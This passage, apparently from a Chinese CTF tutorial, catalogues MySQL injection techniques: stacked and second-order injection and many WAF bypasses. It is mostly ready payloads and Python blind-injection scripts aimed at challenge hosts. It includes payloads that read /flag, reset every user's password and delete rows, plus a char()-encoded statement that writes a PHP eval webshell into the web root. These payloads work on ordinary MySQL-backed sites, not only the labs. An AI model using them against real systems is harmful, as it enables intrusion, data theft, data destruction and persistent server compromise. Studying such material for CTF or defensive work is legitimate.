database_name;--+\n/?id=1';show columns from table_name;--+\n\n# 读取文件\n/?id=1';select load_file('/flag');--+\n\n# 修改数据表的结构\n/?id=1';insert into users(id,username,password)values(20,'whoami','657260');--+ # 插入数据\n/?id=1';update users set password='657260' where id>0;--+ # 更改数据\n/?id=1';delete from users where id=20;--+ # 删除数据\n/?id=1';create table fake_users like users;--+ # 创建一个新表\n?id=1';rename table old_table to new_table;--+ # 更改表名\n?id=1';alter table users change old_column new_column varchar(100);--+ # 更改字段名\n```\n\n下面是MySQL堆叠注入的几种常见姿势。\n\nrename 修改表名\n```bash\n1';rename table words to words1;rename table flag_here to words;#\n# rename命令用于修改表名。\n# rename命令格式:rename table 原表名 to 新表名;\n```\n\nrename/alter 修改表名与字段名\n```bash\n1';rename table words to words1;rename table flag_here to words;alter table words change flag id varchar(100);#\n\nrename命令用于修改表名。\nrename命令格式:rename table 原表名 to 新表名;\n```\n\n利用 HANDLER 语句\n如果rename、alter被过滤了,我们可以借助HANDLER语句来bypass。在不更改表名的情况下读取另一个表中的数据。\n\nHANDLER ... OPEN 语句打开一个表,使其可以使用后续 HANDLER ... READ 语句访问,该表对象未被其他会话共享,并且在会话调用 HANDLER ... CLOSE 或会话终止之前不会关闭,详情请见:https://www.cnblogs.com/taoyaostudy/p/13479367.html\n\n```bash\n1';HANDLER FlagHere OPEN;HANDLER FlagHere READ FIRST;HANDLER FlagHere CLOSE;#\n或\n1';HANDLER FlagHere OPEN;HANDLER FlagHere READ FIRST;#\n```\n\n堆叠注入中的盲注\n堆叠注入中的盲注往往是插入sql语句进行实践盲注,就比如 [SWPU2019]Web4 这道题。编写时间盲注脚本:\n```python\n#author: c1e4r\nimport requests\nimport json\nimport time\n\ndef main():\n #题目地址\n url = '''http://568215bc-57ff-4663-a8d9-808ecfb00f7f.node3.buuoj.cn/index.php?r=Login/Login'''\n #注入payload\n payloads = \"asd';set @a=0x{0};prepare ctftest from @a;execute ctftest-- -\"\n flag = ''\n for i in range(1,30):\n #查询payload\n payload = \"select if(ascii(substr((select flag from flag),{0},1))={1},sleep(3),1)\"\n for j in range(0,128):\n #将构造好的payload进行16进制转码和json转码\n datas = {'username':payloads.format(str_to_hex(payload.format(i,j))),'password':'test213'}\n data = json.dumps(datas)\n times = time.time()\n res = requests.post(url = url, data = data)\n if time.time() - times >= 3:\n flag = flag + chr(j)\n print(flag)\n break\n\ndef str_to_hex(s):\n return ''.join([hex(ord(c)).replace('0x', '') for c in s])\n\nif __name__ == '__main__':\n main()\n\n```\n这里还涉及到了一些json的内容,json.dumps() 是把python对象转换成json对象的一个过程,生成的是字符串。web服务中传输信息的一种方式。\n\n## 二次注入\n二次注入用到的SQL语法知识\n通常二次注入的成因会是插入语句,我们控制自己想要查询的语句插入到数据库中再去找一个能显示插入数据的回显的地方(可能是登陆后的用户名等等、也有可能是删除后显示删除内容的地方~),恶意插入查询语句的示例如下:\n\n```bash\ninsert into users(id,username,password,email) values(1,'0'+hex(database())+'0','0'+hex(hex(user()))+'0','[email protected]')\n\ninsert into users(id,username,password,email) values(1,'0'+substr((select hex(hex(select * from flag))),1,10)+'0','123456','[email protected]')\n```\n需要对后端的SQL语句有一个猜测\n\n这里还有一个点,我们不能直接将要查询的函数插入,因为如果直接插入的话,'database()'会被识别为字符串,我们需要想办法闭合前后单引号的同时将我们的查询插入,就出现了'0'+database()+'0'这样的构造,但是这个的回显是0,但是在我们进行了hex编码之后就能正常的查询了,也就是上面出现的'0'+hex(database())+'0'\n\n\n### 注入流程 \n首先找到插入点,通常情况下是一个注册页面,register.php这种,先简单的查看一下注册后有没有什么注册时写入的信息在之后又回显的,若有回显猜测为二次查询。\n\n```bash\ninsert into users(id,username,password,email) values(1,'0'+hex(database())+'0','0'+hex(hex(user()))+'0','[email protected]')\n\ninsert into users(id,username,password,email) values(1,'0'+substr((select hex(hex(select * from flag))),1,10)+'0','123456','[email protected]')\n```\n构造类似于values中的参数进行注册等操作,然后进行查看,将hex编码解码即可,可能会有其他的先限制,比如超过10位就会转化为科学计数法,我们就需要使用from for语句来进行一个限制,可以编写脚本。\n```python\nimport requests\nimport string\nimport re as r\nimport time\nch = string.ascii_lowercase+string.digits+'-}'+'{'\n\nre = requests.session()\nurl = 'http://9a88c359-4f55-44e9-9332-4c635c486ef0.node3.buuoj.cn/'\n\ndef register(email,username):\n url1 = url+'register.php'\n data = dict(email = email, username = username,password = '123')\n html = re.post(url1,data=data)\n html.encoding = 'utf-8'\n return html\n\ndef login(email):\n url2 = url+'login.php'\n data = dict(email = email,password = '123')\n html = re.post(url2, data=data)\n html.encoding = 'utf-8'\n return html\n\n\nhex_flag = ''\nfor j in range(0,17):\n payload = \"0'+(select substr(hex(hex((select * from flag))) from {} for {}))+'0\".format(int(j)*10+1,10)\n email = '{}@qq.com'.format(str(j)+'14')\n html = register(email,payload)\n # print html.text\n html = login(email)\n try:\n res = r.findall(r'<span class=\"user-name\">(.*?)</span>',html.text,r.S)\n hex_flag += str(res[0]).strip()\n print(hex_flag)\n except:\n pass\n time.sleep(1)\nprint( hex_flag.decode('hex').decode('hex'))\n```\n\n## 常见绕过\n### 结尾注释符绕过\nMysql中常见的注释符\n```bash\n、# %23 --+或-- - ;%00\n```\n如果所有的注释符全部被过滤了,把我们还可以尝试直接使用引号进行闭合,这种方法很好用。\n\n### 字符串变换绕过\n```bash\n# 大小写绕过\n-1' UnIoN SeLeCt 1,2,database()--+\n\n# 双写绕过\n-1' uniunionon selselectect 1,2,database()--+\n\n# 字符串拼接绕过\n1';set @a=concat(\"sel\",\"ect * from users\");prepare sql from @a;execute sql;\n```\n\n### 过滤 and、or 绕过\n管道符\n```bash\nand => &&\nor => ||\n```\n\n### 使用^进行异或盲注绕过\n异或运算规则:\n1^1=0 0^0=0 0^1=1\n1^1^1=0 1^1^0=0\n构造payload:'^ascii(mid(database(),1,1)=98)^0\n注意这里会多加一个^0或1是因为在盲注的时候可能出现了语法错误也无法判断,而改变这里的0或1,如果返回的结果是不同的,那就可以证明语法是没有问题的.\n\n\n### 过滤空格绕过\n以下字符可以代替空格:\n```bash\n# 使用注释符/**/代替空格:\nselect/**/database();\n\n# 使用加号+代替空格:(只适用于GET方法中)\nselect+database();\n# 注意: 加号+在URL中使⽤记得编码为%2B: select%2Bdatabase(); (python中不用)\n\n# 使⽤括号嵌套:\nselect(group_concat(table_name))from(information_schema.taboles)where(tabel_schema=database());\n\n# 使⽤其他不可⻅字符代替空格:\n%09, %0a, %0b, %0c, %0d, %a0\n\n#利用``分隔进行绕过\nselect host,user from user where user='a'union(select`table_name`,`table_type`from`information_schema`.`tables`);\n```\n同时任然可以利用异或符号进行盲注,我i们可以看到上面的payload中完全可以不存在空格。\n\n### 过滤括号绕过\n利用 order by 进行布尔盲注\n上面有\n\n### 过滤比较符号(=、<、>)绕过\n比较符号一般也只出现在盲注中,所以都尽可能搭配了脚本。\n\n### 使用 in() 绕过\n```bash\n/?id=' or ascii(substr((select database()),1,1)) in(114)--+ // 错误\n/?id=' or ascii(substr((select database()),1,1)) in(115)--+ // 正常回显\n\n/?id=' or substr((select database()),1,1) in('s')--+ // 正常回显\n```\n综上所述,很明显和普通的布尔盲注差不多,于是写个GET的二分法盲注脚本:\n```python\nimport requests\n\nurl = \"http://b8e2048e-3513-42ad-868d-44dbb1fba5ac.node3.buuoj.cn/Less-8/?id=\"\n\npayload = \"' or ascii(substr((select database()),{0},1)) in({1})--+\"\nflag = ''\nif __name__ == \"__main__\":\n for i in range(1, 100):\n for j in range(37,128):\n url = \"http://b8e2048e-3513-42ad-868d-44dbb1fba5ac.node3.buuoj.cn/Less-8/?id=' or ascii(substr((select database()),{0},1)) in({1})--+\".format(i,j)\n r = requests.get(url=url)\n if \"You are in\" in r.text:\n flag += chr(j)\n print(flag)\n```\n\n### LIKE 注入\n在LIKE子句中,百分比(%)通配符允许匹配任何字符串的零个或多个字符。下划线 _ 通配符允许匹配任何单个字符。匹配成功则返回1,反之返回0,可用于sql盲注。\n\n1. 判断数据库长度\n可用length()函数,也可用_,如:\n```bash\n/?id=' or database() like '________'--+ // 回显正常\n```\n\n2. 判断数据库名\n```bash\n/?id=' or database() like 's%' --+\n/?id=' or (select database()) like 's%' --+\n或者:\n/?id=' or database() like 's_______' --+\n/?id=' or (select database()) like 's_______' --+\n```\n如上图所示,回显正常,说明数据库名的第一个字符是s。\n\n综上所述,很明显和普通的布尔盲注差不多,于是写个GET的二分法盲注脚本:\n```python\nimport requests\nimport string\n\n# strs = string.printable\nstrs = string.ascii_letters + string.digits + '_'\nurl = \"http://b8e2048e-3513-42ad-868d-44dbb1fba5ac.node3.buuoj.cn/Less-8/?id=\"\n\npayload = \"' or (select database()) like '{}%'--+\"\n\nif __name__ == \"__main__\":\n name = ''\n for i in range(1, 40):\n char = ''\n for j in strs:\n payloads = payload.format(name + j)\n urls = url + payloads\n r = requests.get(urls)\n if \"You are in\" in r.text:\n name += j\n print(j, end='')\n char = j\n break\n if char == '#':\n break\n```\n\n\n### REGEXP 注入\nREGEXP注入,即regexp正则表达式注入。REGEXP注入,又叫盲注值正则表达式攻击。应用场景就是盲注,原理是直接查询自己需要的数据,然后通过正则表达式进行匹配。\n\n1. 判断数据库长度\n```bash\n/?id=' or (length(database())) regexp 8 --+ // 回显正常\n```\n\n2. 判断数据库名\n```bash\n/?id=' or database() regexp '^s'--+ // 回显正常\n/?id=' or database() regexp 'se'--+ // 回显正常, 不适用^和$进行匹配也可以\n/?id=' or database() regexp '^sa'--+ // 报错\n/?id=' or database() regexp 'y$'--+ // 回显正常\n```\n\n脚本:\n```python\nimport requests\nimport string\n\n# strs = string.printable\nstrs = string.ascii_letters + string.digits + '_'\nurl = \"http://b8e2048e-3513-42ad-868d-44dbb1fba5ac.node3.buuoj.cn/Less-8/?id=\"\n\npayload = \"' or (select database()) regexp '^{}'--+\"\n\nif __name__ == \"__main__\":\n name = ''\n for i in range(1, 40):\n char = ''\n for j in strs:\n payloads = payload.format(name + j)\n urls = url + payloads\n r = requests.get(urls)\n if \"You are in\" in r.text:\n name += j\n print(j, end='')\n char = j\n break\n if char == '#':\n break\n```\n以上脚本都要注意是掌握编写思路,不是干抄脚本。\n\n### 宽字节注入\n前置知识\n\n**magic_quotes_gpc (魔术引号开关**\nmagic_quotes_gpc函数在php中的作用是判断解析用户提交的数据,如包括有:post、get、cookie过来的数据增加转义字符“\\”,以确保这些数据不会引起程序,特别是数据库语句因为特殊字符引起的污染而出现致命的错误。\n\n单引号(’)、双引号(”)、反斜线(\\)等字符都会被加上反斜线,我们输入的东西如果不能闭合,那我们的输入就不会当作代码执行,就无法产生SQL注入。\n\n**addslashes()函数**\n\n返回在预定义字符之前添加反斜杠的字符串\n\n预定义字符:单引号('),双引号(\"),反斜杠(\\),NULL\n\n宽字节概念:\n1. 单字节字符集:所有的字符都使用一个字节来表示,比如 ASCII 编码(0-127)\n2. 多字节字符集:在多字节字符集中,一部分字节用多个字节来表示,另一部分(可能没有)用单个字节来表示。\n3. UTF-8 编码: 是一种编码的编码方式(多字节编码),它可以使用1~4个字节表示一个符号,根据不同的符号而变化字节长度。\n4. 常见的宽字节: GB2312、GBK、GB18030、BIG5、Shift_JIS GB2312 不存在宽字节注入,可以收集存在宽字节注入的编码。\n5. 宽字节注入时利用mysql的一个特性,使用GBK编码的时候,会认为两个字符是一个汉字\n\n宽字节SQL注入主要是源于程序员设置数据库编码为非英文编码那么就有可能产生宽字节注入。\n\n例如说MySql的编码设置为了SET NAMES 'gbk'或是 SET character_set_client =gbk,这样配置会引发编码转换从而导致的注入漏洞。\n\n宽字节SQL注入的根本原因:\n\n宽字节SQL注入就是PHP发送请求到MySql时使用了语句\n\nSET NAMES 'gbk' 或是SET character_set_client =gbk 进行了一次编码,但是又由于一些不经意的字符集转换导致了宽字节注入。\n\nmagic_quotes_gpc的作用:当PHP的传参中有特殊字符就会在前面加转义字符'\\',来做一定的过滤\n\n为了绕过magic_quotes_gpc的\\,于是乎我们开始导入宽字节的概念\n\n我们发现\\的编码是%5c,然后我们会想到传参一个字符想办法凑成一个gbk字符,例如:‘運’字是%df%5c\n\n```bash\nSELECT * FROM users WHERE id='1\\'' LIMIT 0,1\n```\n\n这条语句因为\\使我们无法去注入,那么我们是不是可以用%df吃到%5c,因为如果用GBK编码的话这个就是運,然后成功绕过\n```bash\nSELECT * FROM users WHERE id='1�\\'#' LIMIT 0,1\n```\n\n虽然是写在了过滤引号的位置但是其实不止适用于过滤引号\n使用反斜杠 \\ 逃逸 Sql 语句\n如果没有过滤反斜杠的话,我们可以使用反斜杠将后面的引号转义,从而逃逸后面的 Sql 语句。\n\n假设sql语句为:\n```bash\nselect username, password from users where username='$username' and password='$password';\n```\n\n假设输入的用户名是 admin\\,密码输入的是 or 1# 整个SQL语句变成了\n```bash\nselect username,password from users where username='admin\\' and password=' or 1#'\n```\n\n由于单引号被转义,and password=这部分都成了username的一部分,即\n```bash\nusername='admin\\' and password='\n```\n这样 or 1 就逃逸出来了,由此可控,可作为注入点了。\n\n### 堆叠注入时利用 MySql 预处理\n在遇到堆叠注入时,如果select、rename、alter和handler等语句都被过滤的话,我们可以用MySql预处理语句配合concat拼接来执行sql语句拿flag。\n\n1. PREPARE:准备一条SQL语句,并分配给这条SQL语句一个名字(hello)供之后调用\n2. EXECUTE:执行命令\n3. DEALLOCATE PREPARE:释放命令\n4. SET:用于设置变量(@a)\n\n```bash\n1';sEt @a=concat(\"sel\",\"ect flag from flag_here\");PRepare hello from @a;execute hello;#\n```\n这里还用大小写简单绕了一下其他过滤\n\n**MySql 预处理配合十六进制绕过关键字**\n基本原理如下:\n```bash\nmysql> select hex('show databases');\n+------------------------------+\n| hex('show databases;') |\n+------------------------------+\n| 73686F7720646174616261736573 |\n+------------------------------+\n1 row in set (0.01 sec)\n\nmysql> set @b=0x73686F7720646174616261736573;\nQuery OK, 0 rows affected (0.01 sec)\n\nmysql> prepare test from @b;\nQuery OK, 0 rows affected (0.02 sec)\nStatement prepared\n\nmysql> execute test;\n+--------------------+\n| Database |\n+--------------------+\n| information_schema |\n| challenges |\n| mysql |\n| performance_schema |\n| security |\n| test |\n+--------------------+\n6 rows in set (0.02 sec)\n```\n即payload类似如下:\n```bash\n1';sEt @a=0x73686F7720646174616261736573;PRepare hello from @a;execute hello;#\n```\n\n**MySql预处理配合字符串拼接绕过关键字**\n原理就是借助char()函数将ascii码转化为字符然后再使用concat()函数将字符连接起来,有了前面的基础这里应该很好理解了:\n\n```bash\nset @sql=concat(char(115),char(101),char(108),char(101),char(99),char(116),char(32),char(39),char(60),char(63),char(112),char(104),char(112),char(32),char(101),char(118),char(97),char(108),char(40),char(36),char(95),char(80),char(79),char(83),char(84),char(91),char(119),char(104),char(111),char(97),char(109),char(105),char(93),char(41),char(59),char(63),char(62),char(39),char(32),char(105),char(110),char(116),char(111),char(32),char(111),char(117),char(116),char(102),char(105),char(108),char(101),char(32),char(39),char(47),char(118),char(97),char(114),char(47),char(119),char(119),char(119),char(47),char(104),char(116),char(109),char(108),char(47),char(102),char(97),char(118),char(105),char(99),char(111),char(110),char(47),char(115),char(104),char(101),char(108),char(108),char(46),char(112),char(104),char(112),char(39),char(59));prepare s1 from @sql;execute s1;\n```\n\n也可以不用concat函数,直接用char函数也具有连接功能:\n```bash\nset @sql=char(115,101,108,101,99,116,32,39,60,63,112,104,112,32,101,118,97,108,40,36,95,80,79,83,84,91,119,104,111,97,109,105,93,41,59,63,62,39,32,105,110,116,111,32,111,117,116,102,105,108,101,32,39,47,118,97,114,47,119,119,119,47,104,116,109,108,47,102,97,118,105,99,111,110,47,115,104,101,108,108,46,112,104,112,39,59);prepare s1 from @sql;execute s1;\n```\n\n### 过滤逗号绕过\n当逗号被过滤了之后,我们便不能向下面这样正常的时候substr()函数和limit语句了:\n```bash\nselect substr((select database()),1,1);\nselect * from users limit 0,1;\n```\n\n**使用from...for...绕过**\n我们可以使用 from...for.. 语句替换 substr() 函数里的 ,1,1:\n```bash\nselect substr((select database()) from 1 for 1);\n# 此时 from 1 for 1 中的两个1分别代替 substr() 函数里的两个1\n\nselect substr((select database()) from 1 for 1); # s\nselect substr((select database()) from 2 for 1); # e\nselect substr((select database()) from 3 for 1); # c\nselect substr((select database()) from 4 for 1); # u\nselect substr((select database()) from 5 for 1); # r\nselect substr((select database()) from 6 for 1); # i\nselect substr((select database()) from 7 for 1); # t\nselect substr((select database()) from 8 for 1); # y\n\n# 如果过滤了空格, 则可以使用括号来代替空格:\nselect substr((select database())from(1)for(1)); # s\nselect substr((select database())from(2)for(1)); # e\nselect substr((select database())from(3)for(1)); # c\nselect substr((select database())from(4)for(1)); # u\nselect substr((select database())from(5)for(1)); # r\nselect substr((select database())from(6)for(1)); # i\nselect substr((select database())from(7)for(1)); # t\nselect substr((select database())from(8)for(1)); # y\n```\n即,from用来指定从何处开始截取,for用来指定截取的长度,如果不加for的话则 from 1 就相当于从字符串的第一位一直截取到最后:\n```bash\n\nselect substr((select database()) from 1); # security\nselect substr((select database()) from 2); # ecurity\nselect substr((select database()) from 3); # curity\nselect substr((select database()) from 4); # urity\nselect substr((select database()) from 5); # rity\nselect substr((select database()) from 6); # ity\nselect substr((select database()) from 7); # ty\nselect substr((select database()) from 8); # y\n\n# 也可以使用负数来倒着截取:\nselect substr((select database())from(-1)); # y\nselect substr((select database())from(-2)); # ty\nselect substr((select database())from(-3)); # ity\nselect substr((select database())from(-4)); # rity\nselect substr((select database())from(-5)); # urity\nselect substr((select database())from(-6)); # curity\nselect substr((select database())from(-7)); # ecurity\nselect substr((select database())from(-8)); # security\n```\n\n**使用offset关键字绕过**\n我们可以使用 offset 语句替换 limit 语句里的逗号:\n```bash\nselect * from users limit 1 offset 2;\n# 此时 limit 1 offset 2 可以代替 limit 1,2\n```\n\n**利用join与别名绕过**\n```bash\nselect host,user from user where user='a'union(select*from((select`table_name`from`information_schema`.`tables`where`table_schema`='mysql')`a`join(select`table_type`from`information_schema`.`tables`where`table_schema`='mysql')b));\n```\n\n**过滤information_schema绕过与无列名注入**\n\n当过滤or时,这个库就会被过滤,那么mysql在被waf禁掉了information_schema库后还能有哪些利用思路呢?\n\ninformation_schema 简单来说,这个库在mysql中就是个信息数据库,它保存着mysql服务器所维护的所有其他数据库的信息,包括了数据库名,表名,字段名等。在注入中,infromation_schema库的作用无非就是可以获取到table_schema、table_name、column_name这些数据库内的信息。\n\n能够代替information_schema的有:\nsys.schema_auto_increment_columns 只显示有自增的表\nsys.schema_table_statistics_with_buffer\nx$schema_table_statistics_with_buffer\n```bash\nselect * from user where id = -1 union all select 1,2,3,group_concat(table_name)from sys.schema_table_statistics_with_buffer where table_schema=database();\n```\nmysql.innodb_table_stats\nmysql.innodb_table_index\n\n以上大部分特殊数据库都是在 mysql5.7 以后的版本才有,并且要访问sys数据库需要有相应的权限。\n\n但是在使用上面的后两个表来获取表名之后select group_concat(table_name) from mysql.innodb_table_stats,我们是没有办法获得列的,这个时候就要采用无列名注入的办法。\n\n### 无列名注入\n123法\n我们可以利用一些查询上的技巧来进行无列名、表名的注入。\n\n在我们直接select 1,2,3时,会创建一个虚拟的表\n\n\n如图所见列名会被定义为1,2,3\n\n当我们结合了union联合查询之后\n\n\n\n如图,我们的列名被替换为了对应的数字。也就是说,我们可以继续数字来对应列,如 3 对应了表里面的 password,进而我们就可以构造这样的查询语句来查询password:\n```bash\nselect `3` from (select 1,2,3 union select * from users)a;\n```\n\n\n末尾的 a 可以是任意字符,用于命名\n\n当然,多数情况下,反引号会被过滤。当反引号不能使用的时候,可以使用别名来代替:\n\n```bash\nselect b from (select 1,2,3 as b union select * from admin)a;\n```\n\njoin\n我们可以利用爆错,借助join和using爆出列名,id为第一列,username为第二列,可以逐个爆出,爆出全部列名之后即可得到列内数据。\n\n\n### 过滤其他关键字绕过\n过滤 if 语句绕过\n如果过滤了 if 关键字的话,我们可以使用case when语句绕过:\n\n```bash\nif(condition,1,0) <=> case when condition then 1 else 0 end\n```\n\n下面的if语句和case when语句是等效的:\n\n```bash\n0' or if((ascii(substr((select database()),1,1))>97),1,0)#\n\n0' or case when ascii(substr((select database()),1,1))>97 then 1 else 0 end#\n```\n\n### 过滤 substr 绕过\n- 使用 lpad/lpad\n使用lpad()和rpad()绕过substr()\n```bash\nselect lpad((select database()),1,1) // s\nselect lpad((select database()),2,1) // se\nselect lpad((select database()),3,1) // sec\nselect lpad((select database()),4,1) // secu\nselect lpad((select database()),5,1) // secur\nselect lpad((select database()),6,1) // securi\nselect lpad((select database()),7,1) // securit\nselect lpad((select database()),8,1) // security\n\nselect rpad((select database()),1,1) // s\nselect rpad((select database()),2,1) // se\nselect rpad((select database()),3,1) // sec\nselect rpad((select database()),4,1) // secu\nselect rpad((select database()),5,1) // secur\nselect rpad((select database()),6,1) // securi\nselect rpad((select database()),7,1) // securit\nselect rpad((select database()),8,1) // security\n```\nlpad:函数语法:lpad(str1,length,str2)。其中str1是第一个字符串,length是结果字符串的长度,str2是一个填充字符串。如果str1的长度没有length那么长,则使用str2填充;如果str1的长度大于length,则截断。\nrpad:同理\n\n- 使用left()绕过substr()\n```bash\nselect left((select database()),1) // s\nselect left((select database()),2) // se\nselect left((select database()),3) // sec\nselect left((select database()),4) // secu\nselect left((select database()),5) // secur\nselect left((select database()),6) // securi\nselect left((select database()),7) // securit\nselect left((select database()),8) // security\n```\n\n- 使用mid()绕过substr()\n\nmid()函数的使用就和substr()函数一样了:\n\n```bash\nselect mid((select database()),1,1) // s\nselect mid((select database()),2,1) // e\nselect mid((select database()),3,1) // c\nselect mid((select database()),4,1) // u\nselect mid((select database()),5,1) // r\n......\n```\n\n- 还可以使用下面这个神奇的东西绕过\n```bash\nselect insert(insert((select database()),1,0,space(0)),2,222,space(0)); // s\nselect insert(insert((select database()),1,1,space(0)),2,222,space(0)); // e\nselect insert(insert((select database()),1,2,space(0)),2,222,space(0)); // c\nselect insert(insert((select database()),1,3,space(0)),2,222,space(0)); // u\nselect insert(insert((select database()),1,4,space(0)),2,222,space(0)); // r\nselect insert(insert((select database()),1,5,space(0)),2,222,space(0)); // i\nselect insert(insert((select database()),1,6,space(0)),2,222,space(0)); // t\n......\n```\nINSERT( string , position , number , string2 )\n\nINSERT()函数在指定位置的字符串中插入一个字符串,并插入一定数量的字符。\n\n### HTTP参数污染(HPP)漏洞绕过 Waf\nHPP是HTTP Parameter Pollution的缩写,意为HTTP参数污染。浏览器在跟服务器进行交互的过程中,浏览器往往会在GET或POST请求里面带上参数,这些参数会以 键-值 对的形势出现,通常在一个请求中,同样名称的参数只会出现一次。\n\n但是在HTTP协议中是允许同样名称的参数出现多次的。比如下面这个链接:http://www.baidu.com?name=aa&name=bb,针对同样名称的参数出现多次的情况,不同的服务器的处理方式会不一样。有的服务器是取第一个参数,也就是 name=aa。有的服务器是取第二个参数,也就是 name=bb。有的服务器两个参数都取,也就是 name=aa,bb。这种特性在绕过一些服务器端的逻辑判断时,非常有用。\n\nHPP漏洞,与Web服务器环境、服务端使用的脚本有关。如下是不同类型的Web服务器对于出现多个参数时的选择:\n\n| 表头Web 服务器|参数获取函数 | 获取到的参数 |\n| ---- | ---- | ---- | \n| PHP/Apache|\t$_GET['a']|\tLast | \n| JSP/Tomcat|\tRequest.getParameter('a')|\tFirst|\n|Perl(CGI)/Apache\t|Param('a')\t|First|\n|Python/Apache\t|getvalue('a')\t|All|\n|ASP/IIS|\tRequest.QueryString('a')|\tAll |\n\n假设服务器端有两个部分:第一部分是Tomcat为引擎的JSP/Tomcat型服务器,第二部分是Apache为引擎的PHP/Apache型服务器。第一部分的JSP/Tomcat服务器处做数据过滤和处理,功能类似为一个WAF,而真正提供Web服务的是PHP/Apache服务器。那么服务端的工作流程为:客户端访问服务器,能直接访问到JSP/Tomcat服务器,然后JSP/Tomcat服务器再向PHP/Apache服务器请求数据。数据返回路径则相反。\n\n那么此时我们便可以利用不同服务器解析参数的位置不同绕过WAF的检测。来看看如下请求:\n```bash\nindex.jsp?id=1&id=2\n```\n\n客户端请求首先过JSP/Tomcat服务器,JSP/Tomcat服务器解析第一个参数,接下来JSP/Tomcat服务器去请求PHP/Apache服务器,PHP/Apache服务器解析最后一个参数。假设JSP/Tomcat服务器作为Waf对第一个参数进行检测,那我们便可以在第二个参数中传payload来绕过Waf。如下所示:\n\n```bash\n/index.jsp?id=1&id=-1' union select 1,database(),3--+\n```\n\n这样 Waf 可能只检测第一个参数 id=1,而PHP脚本真正识别的是 id=select database()--+\n[例题]Sql-Labs Less-29\n\n### False 注入绕过\n**False 注入原理**\n前面我们学过的注入都是基于1=1这样比较的普通注入,下面来说一说 False 注入,利用 False 我们可以绕过一些特定的 WAF 以及一些未来不确定的因素。\n\n首先我们来看一看下面这个sql查询语句:\n```bash\nselect * from user where uesrname = 0;\n```\n\n\n\n为什么 username = 0 会导致返回数据,而且是全部数据呢?\n\n这就是一个基于 False 注入的例子,下面再举一个例子:\n```bash\nselect * from user where username = 0;\n```\n\n\n\n和上面是同一个表,但是为什么这里只返回了两组数据呢?说到这里不得不说一说有关于 MYSQL 的隐式类型转换。\n\nMYSQL 的隐式类型转换,即当字符串和数字比较时,会把字符串转为浮点数,而字符串转换为浮点数很明显会转换失败,这时就会产生一个warning,转换的结果为0,然后0 = 0 返回的是 True ,这样就将表中的数据全部返回了。但如果字符串开头是数字话还是会从数字部分截断,转换为数字进行比较,在第二个例子中,passwd 字段中有一个值是以数字1开头的并非为0,再进行 passwd = 0 比较时,会从1开始截断,1 = 0 不成立,当然就只返回两条数据了。这就是 MYSQL False 注入的原理。\n\n**False 注入利用**\n下面我们讲讲 False 注入如何利用,及如何构造 False 注入的利用点。在实际中我们接触到的语句都是带有引号的,如下:\n```bash\nselect * from user where username ='.$username.';\n```\n\n在这种情况下,我们如何绕过引号构造出 0 这个值呢,我们需要做一些处理来构造false注入的利用点?\n\n可以使用的姿势有很多,比如下面的算数运算:\n\n- 利用算数运算\n加:+\n```bash\n插入'+', 拼接的语句: select * from user where username =''+'';\n\n```\n减:-\n```bash\n插入'-', 拼接的语句: select * from user where username =''-'';\n```\n\n乘:*\n```bash\n插入'*', 拼接的语句: select * from user where username =''*'';\n```\n\n除:/\n```bash\n插入'/6#, 拼接的语句: select * from user where username 